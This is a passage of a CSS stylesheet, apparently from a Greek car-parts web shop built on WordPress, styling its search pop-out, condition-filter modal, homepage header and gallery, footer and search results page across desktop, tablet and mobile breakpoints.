    background: -webkit-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -o-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: -ms-linear-gradient(-45deg, #418f9f 0%, #03617d 100%);
    background: linear-gradient(135deg, #418f9f 0%, #03617d 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#418f9f', endColorstr='#03617d', GradientType=1 );
    z-index: 9999;border-radius: 22px;box-shadow: 0px 0px 18px 2px rgba(0,0,0,.6);top: -40px;right: -370px;}
	.hidden_search_pop_out:before{position: absolute; content: ''; top: 50%; z-index: -1; left: -79px; width: 0;height: 0; border-style: solid; border-width: 22px 80px 22px 0; border-color: transparent #348497 transparent transparent;  transform: translateY(-50%);}
	.hidden_search_pop_out .found{color:#fff; font-size:18px; line-height:22px;}
	.hidden_search_pop_out h1{margin-top:0px !important;color:#fff; font-size:34px;text-align:center;}
	.product_search_small .product_search_container .product_search_inputs .model{display:none;}
	.product_search_small .product_search_container .product_search_inputs .date{display:none;}
	.product{margin-bottom:33px; }
	.product .product_info h3{margin-top:0px;}
	.product .product_info{ justify-content:space-around !important;}
	
	.terms_container h2{padding-left:22px; position:relative;}
	.terms_container h2:after{animation: after_line 1s ease-out .5s  forwards; content:''; width:0; height:2px; background-color:#0593be; position:absolute; bottom:0; left:0;}
	.children_container{display:flex; justify-content:flex-start; align-items:center;}
	.children_container .grandchild_container{width:calc((100% /3) - 11px); margin:11px;}
	.children_container .grandchild_container a{display:flex; justify-content:center; align-items:center; flex-direction:column;}
	.children_container .grandchild_container a img{background-size:cover !important; background-position:center !important;}
	@keyframes after_line {
		from {width: 0px; background-color:#03617d;}
		to {width: 100%; background-color:#0593be;}
	}
	.search_title h2{text-align:center;font-family: Helvetica, Verdana, Arial, sans-serif;font-weight: 700; font-size: 36px;line-height: 40px;}
	.search_container{/*background: url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/Artboard-90.png');background-repeat: no-repeat;background-size: 50%;background-position: 100% 50%;*/display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap;}

	.search_container .grandchild_container a{display: flex;justify-content: center;align-items: center;flex-direction: column;}
	.search_container .grandchild_container a h3{text-align:center;font-size:15px; font-weight:700; line-height:22px; min-height:22px;}
	.fl-page{margin-top: 144px}
	
	.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 924px auto;    background-position: 140% 50%;}
@media screen and (min-width: 1239px){
	.search_container .grandchild_container img{transition:.7s;transform:scale(1);}
	.search_container .grandchild_container{width:calc(100%/6);transition:.7s}
	.search_container .grandchild_container:hover img{transition:.7s;transform:scale(1.3)!important;}
	.products li{width:100% !important; height:150px !important;}
	.product_title{font-size:36px;}
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0;min-width:600px;min-height:400px; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 20%;width: 32.08vw;height: 38vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 6px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:36px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{flex-wrap:wrap;border: solid 6px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width: 50%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:50%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 18px;border-radius: 8px;}

	.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 924px auto;    background-position: 100% 50%;}
	.homepage_header{transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;margin-top: 66px;transition:.7s;z-index:1;max-width: 99vw;overflow:hidden;background-color:#fff;width:100vw;height:calc(100vh - 66px);display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:50%;transform:skew(-12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;transform:skew(12.5deg);}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;transform:skew(12.5deg);display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{/*height:0px; margin:0;*/}
	.normal_header{}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999; background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:90px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}


	.new_footer{width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{display: flex;justify-content: space-between;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:100px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{margin-left: 20%;transform: translate(-50%);}
	.new_footer .antalaktiko_cont{background: #fff;padding: 22px 138px 44px 138px;height: 209px;clip-path: polygon(25% 0%, 100% 0%, 100% 100%, 0% 100%);
    -webkit-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    box-shadow: inset 11px 11px 20px 0px rgba(0,0,0,0.5)}
	.new_footer .bottom_bar{width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	.new_footer .menu_cont{transform:translateX(-15%);min-height:200px;width:calc(100% / 3);display:flex;justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
	/*search bar*/
	.adrenalize_search_bar_wrapper{width:420px; display:flex;justify-content:center;align-items:center;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container{width:100%;position:relative;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second{background: #fff;border: solid 2px #03617d;border-top: 0;position:absolute;top:100%;width:100%;max-height:40vh;overflow-y:auto;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox{height:88px;padding: 11px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox .search_inner_container{display:flex;justify-content:space-between;align-items:center;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second #searchbox .search_inner_container h6{margin-left:22px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .numberOfRows{padding:11px;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .numberOfRows strong{cursor:pointer;color:#03617d;}
	.adrenalize_search_bar_wrapper .adrenalize_search_bar_container .second .error_message{padding:11px;}
	/*end of search bar*/
	/*search page*/
	.adrenalize_main_wrapper{width: 100%;display: flex; padding:33px 0;justify-content: center;align-items: center;margin-top: 22px;}
	.adrenalize_main_wrapper .adrenalize_base_container{width: 1240px;display: flex;justify-content: flex-start;align-items: flex-start;flex-direction: column;}
	.adrenalize_main_wrapper .adrenalize_base_container .search_titles{display: flex;justify-content: space-between;align-items: center;width: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}
	.adrenalize_main_wrapper .adrenalize_base_container .products li{list-style:none;}
	.adrenalize_main_wrapper .adrenalize_base_container .products .product{height:auto !important;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper{padding-bottom: 33px;border-bottom: solid 2px #03617d;display: flex; justify-content: space-between;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .img-wrapper{width: 200px;height: 200px;display: flex;justify-content: center;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .img-wrapper a{display: flex;justify-content: center;align-items: center;width: 100%;height: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper{width: calc(100% - 233px); display: flex;justify-content: flex-start;align-items: flex-start;flex-direction: column;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat{display: flex;justify-content: flex-start;align-items: center;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat svg{width: 15px; margin:0 6px;height: 15px;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper .primary-cat:hover{text-decoration: none;outline:none;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .excerpt-wrapper h2{margin-bottom:22px;font-size:24px;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper{display: flex;justify-content: space-between;align-items: center;width: 100%;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper bdi{font-weight: 500; font-size: 18px;color: #87bce8;}
	.adrenalize_main_wrapper .adrenalize_base_container .products li .inner-wrapper .price-wrapper .add_to_cart_button{width: 250px;background: #03617d;border-radius: 10px;color: #fff;height: 44px;display: flex;justify-content: center;align-items: center;}
	/*end of search page*/
}


@media screen and (max-width: 1239px) and (min-width: 768px) {	
.fl-page-bar{display:none;}
.fl-page-header-primary{display:none;}
.search_categories{}
	.product_title{font-size:30px !important;}
	.products li{width:100% !important; height:150px !important;}
	.homepage:before{z-index:0 !important;}	
	.fl-col-small:not(.fl-col-small-full-width){max-width:522px;}
	.car_logo{width:calc(728px / 3) !important;}
	.car_logo:first-of-type{margin-left:44px;}
	.product{margin-bottom:22px;}	
	.product .product_cont .product_info h3{margin-bottom:44px !important;}
	.icon_cont{display: flex !important;justify-content: center;align-items: center; width: 100%;height: 66px;}
	.progressbar-text{font-size:13px !important;}
	.search_container .grandchild_container{width:calc(100%/4) !important;}
	
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 40%;width: 70vw;height: 30vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 4px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:24px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{flex-wrap:wrap;border: solid 4px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width: 50%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:50%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 15px;border-radius: 8px;}

.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 100% auto;    background-position: 140% 50%;}
	.homepage_header{transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;transition:.7s;z-index:1;max-width: 100vw;overflow:hidden;background-color:#fff;width:100vw;display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{margin-top:66px;transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:100%;}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{display:none;transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu ul li a{transition:.7s;color:#fff;font-size:18px;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .user_my_account{transition:.7s;width:22px !important; height:22px !important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont .cart_icon_toggle{transition:.7s;width:22px!important;height:22px!important;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}
	.homepage_header .home_page_container .homepage_photo_container .gallery{transition:.7s;display:flex;justify-content:center;align-items:center;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container{transition:1s;display: flex;justify-content: flex-start;align-items: flex-start;}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img{transition:1s;width:1920px !important; max-width:none!important;z-index:-1;display:none;transition:.7s;object-fit: cover;width: 100vw;height: calc(100vh - 66px);}
	.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container .show_image{display:block;}
	.homepage_header .normal_body_head{overflow:hidden;transition:.7s;height:0px;}
	.homepage_header.normal_header .home_page_container{height:0px; margin:0;}
	.normal_header{position: fixed;top: 66px;left: 0;right: 0;z-index: 999999;}
	.normal_header .top_bar{transition:.7s;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:#fff}
	.normal_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:var(--blue-color);-webkit-appearance:none;}
	.normal_header .normal_body_head{background:var(--blue-color);height:110px;transition:.7s;height:110px;width:100vw;display:flex;justify-content:center;align-items:center;}
	.normal_header .normal_body_head .container{transition:.7s;height:110px;display:flex;justify-content:space-between;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont{transition:.7s;width:50%;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .logo_cont svg{transition:.7s;width:110px;}
	.normal_header .normal_body_head .container .logo_cont svg path{transition:.7s;fill:#fff !important;}
	.normal_header .normal_body_head .container .menu_container{transition:.7s;display:flex;justify-content:flex-end;align-items:center;width:50%;}
	.normal_header .normal_body_head .container .menu_container ul{transition:.7s;margin-bottom:0!important;display:flex;justify-content:flex-start;align-items:center;}
	.normal_header .normal_body_head .container .menu_container ul li{transition:.7s;color:#fff;font-size:18px;margin-left:22px; list-style:none;}
	.normal_header .normal_body_head .container .menu_container ul li a{transition:.7s;color:#fff;font-size:18px;}
	.normal_header .normal_body_head .container .menu_container .icon_cont{transition:.7s;height:auto !important;width: 88px;padding-left: 22px;display: flex;justify-content: flex-start !important;align-items: center !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .user_my_account{transition:.7s;width:25px !important; height:25px !important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont .cart_icon_toggle{transition:.7s;width:25px!important;height:25px!important;}
	.normal_header .normal_body_head .container .menu_container .icon_cont svg{transition:.7s;margin-right:22px;width:25px !important; height:25px !important;}

	.new_footer{padding-top:22px;width:100%;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;background: var(--blue-color);}
	.new_footer .main_part{display: flex;justify-content: center;align-items: center;width:100%;}
	.new_footer .main_part .lower_main_part{display: flex;justify-content: space-between;width:100%;align-items: flex-end;}
	.new_footer .main_part .lower_main_part svg{width:100%!important;max-width:166px}
	.new_footer .main_part .lower_main_part span{display: flex;justify-content: center;align-items: center;flex-direction: column;color:#fff; text-align:center;font-size:14px;}
	.new_footer .main_part .lower_main_part span a{text-align:center;color:#fff;margin-bottom:22px;font-weight:bold;}
	.new_footer .counter{margin-left: 20%;transform: translate(-50%);}
	.new_footer .antalaktiko_cont{background: #fff;padding: 11px 66px;clip-path: polygon(25% 0%, 100% 0%, 100% 100%, 0% 100%);
    -webkit-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    -moz-box-shadow: inset 5px 5px 20px 1px rgba(0,0,0,0.5);
    box-shadow: inset 11px 11px 20px 0px rgba(0,0,0,0.5)}
	.new_footer .bottom_bar{width:100%; background:#fff; height:55px; display:flex;justify-content:center;align-items:center;}
	.new_footer .bottom_bar span{font-weight:700;color:var(--blue-color);font-size:12px; line-height:22px;}	
	
	.new_footer .menu_cont{transform:translateX(-15%);min-height:200px;width:calc(100% / 3);display:flex;justify-content:center;align-items:center;}
	.new_footer .menu_cont li{text-align:center;}
	.new_footer .menu_cont li a{font-weight:700;color:#fff; font-size:17px;}
}

@media screen and (max-width: 767px){
	.product_title{font-size:22px !important;}
	.products li{height:auto !important;}
	.woocommerce-products-header__title{font-size:18px !important;}
	.terms_container h2{font-size:18px !important; margin-bottom:11px;}
	.search_container .grandchild_container{width:calc(100%/2) !important;}
	.icon_cont{display: flex !important;justify-content: center;align-items: center; width: 100%;height: 66px;}
	/*.cart_icon_toggle{display:none !important}
	.user_my_account{display:none !important}*/
	.hidden_search_pop_out{display:none !important;}
	.product_search_button{width:100% !important; border-radius:4px;}
	.homepage:before{z-index:0 !important;}	
	.fl-col-small:not(.fl-col-small-full-width){max-width:522px;}
	.car_logo{width:calc(320px / 1) !important;}
	.car_logo:first-of-type{margin-left:44px;}
	.product{margin-bottom:22px;}
	.product .product_cont{flex-direction:column;}
	.product .product_cont .product_info{width:100% !important; height: auto !important;}
	.product .product_cont .product_info h3{height: auto !important;margin-bottom:44px !important;}
	.product .product_cont .product_info .product_add_to .add_to_cart_button{position:relative !important; bottom:0 !important;}
	.product_search_inputs{width:100% !important;}
	.how_to_order_item{width: 100%; display: flex;justify-content: space-between;align-items: center; margin-bottom: 8px; flex-direction: column;}
	.how_to_order_item .how_to_order_step{width: 100% !important;}
	.how_to_order_item .how_to_order_step:before{display:none !important;}
	.how_to_order_item .how_to_order_text{height:auto !important;display: flex; justify-content: center;align-items: center;padding: 11px 5px !important;font-size: 22px; color: #fff; width: 100% !important;  text-align: center;}
	.how_to_order_text:before, .how_to_order_text:after{display:none;}
	.company_text:before{background-size: 194px !important; background-position: top !important;}
	.fl-node-5d9f0f53cf382{display:none !important;}
	.fl-node-5d9f0f63cfcdb{margin-top:44px;}
	.fl-sidebar{display:inherit !important;}
	
	
	.open_container{opacity:1 !important; z-index:9999 !important;}
	.condition_container{position:relative;transition:.7s;opacity:0; z-index:-1;display: flex;justify-content: flex-start;align-items: center;flex-direction: column;position:fixed;top: 10%;width: 70vw;height: 70vh;left: 50%;transform: translate(-50%);box-shadow: 0px 0px 20px 4px rgba(255,255,255,1);}
	.condition_container .svg{position:absolute;top:33px;right:33px;width:100%;cursor:pointer;display:flex; justify-content:flex-end; padding:11px 11px;} 
	.condition_container svg{width:25px; height:25px;color:#fff;}
	.condition_container .top_container{padding:22px 22px 0;background:#03617d;width:100%;height:50%;}
	.condition_container .bottom_container{padding:0 22px 22px;background:#a8ced9;width:100%;height:50%;}
	.condition_container .title{justify-content:center; display:flex; align-items:center; width:100%;border:solid 4px white;height:100%; border-bottom:0px;}
	.condition_container .title h2{text-align:center;font-size:24px; font-weight:bold;color:#fff; font-family:"Helvetica",Verdana,Arial,sans-serif;}
	.condition_container .checkbox-container{display:column;flex-wrap:wrap;border: solid 4px white;border-top: 0;width:100%; height:100%;display:flex; justify-content:space-around; align-items:center;}
	.condition_container .checkbox-container .checkbox{height:66px; margin: 0!important;width:100%;display: flex;flex-direction: column;justify-content: space-between;align-items: center;}
	.condition_container .checkbox-container .checkbox span{margin-bottom:6px;text-align:center;width:100%;word-break:break-word;color:#fff; font-weight:700; line-height:22px; font-size:18px;}
	.condition_container .checkbox-container input{margin:0!important;position:relative!important;width:22px; height:22px;}
	.condition_container .search_box .button{cursor:pointer;height: 33px;width: 100%;padding: 6px 22px;background: #03617d;color: #fff;font-size: 15px;border-radius: 8px;}
.search_container{transition:.7s}
	.search_container{background:url('https://www.carsprofitparts.gr/wp-content/uploads/2020/05/carsprofitopacity.png');background-repeat:no-repeat;background-size: 100% auto;    background-position: 140% 50%;}
	
	.homepage_header{display:none !important;transition:.7s;display:flex;justify-content:flex-start;align-items:flex-start;flex-direction:column;}
	.homepage_header .top_bar{transition:.7s;position: fixed;top: 0px;left: 0;right: 0;z-index: 999999;display:flex;justify-content:flex-start;width:100%;align-items:center;height:66px;background:var(--blue-color)}
	.homepage_header .top_bar a{transition:.7s;font-size:16px; line-height:22px; color:#fff;-webkit-appearance:none;}
	.homepage_header .home_page_container{z-index: 99999999999999999999;transition:.7s;z-index:1;max-width: 100vw;overflow:hidden;background-color:#fff;width:100vw;display:flex;justify-content:flex-start;align-items:flex-start;}
	.homepage_header .home_page_container .logo_homepage_container{margin-top:66px;transition:.7s;display:flex;justify-content:center;align-items:center;flex-direction:column;background-color:#fff;height:100%; width:100%;}
	.homepage_header .home_page_container .logo_homepage_container .true_logo_container{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title{transition:.7s;width:748px;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_title h2{transition:.7s;line-height:38px;font-size:40px;font-weight:bold;text-align:center;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote{transition:.7s;}
	.homepage_header .home_page_container .logo_homepage_container .home_page_quote p{transition:.7s;text-align: center;color: #1c708a;font-size: 24px;padding: 0px 99px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets{transition:.7s;display:flex;justify-content:center;align-items:center;width:100%;height:66px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot{transition:.7s;cursor:pointer;margin:6px;border-radius:360px;background:#1c708a;width:11px;height:11px;}
	.homepage_header .home_page_container .logo_homepage_container .bullets .dot.selected{transition:.7s;background-color:#01303e !important;}
	.homepage_header .home_page_container .homepage_photo_container{display:none;transition:.7s;position:relative;height:100%; width:50%;}
	.homepage_header .home_page_container .homepage_photo_container .fake_menu{z-index:99999999999999999999999999999999999999999999999;transition:.7s;width:462px;display:flex;justify-content:flex-start;align-items:center;position:absolute;top:44px;left:110px;}
